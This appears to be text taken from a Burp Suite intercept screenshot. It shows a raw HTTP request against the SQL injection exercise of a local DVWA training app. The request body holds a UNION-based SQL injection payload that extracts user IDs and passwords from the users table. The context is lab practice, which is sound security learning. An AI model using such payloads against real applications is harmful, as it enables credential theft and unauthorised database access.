 Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli/?id=1&Submit=Submit&user_token=4f1588c29997257cb909e6568e18c3cc HTTP/1.1
2 Host: localhost
3 Content-Length: 18
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit&user_token=4f1588c29997257cb909e6568e18c3cc
18 Accept-Encoding: gzip, deflate
19 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
20 Cookie: security=medium; PHPSESSID=b287a4smgudin6v690e1plmmnl
21 Connection: close
22
23 id=1 union select user_id, password from users;&Submit=Submit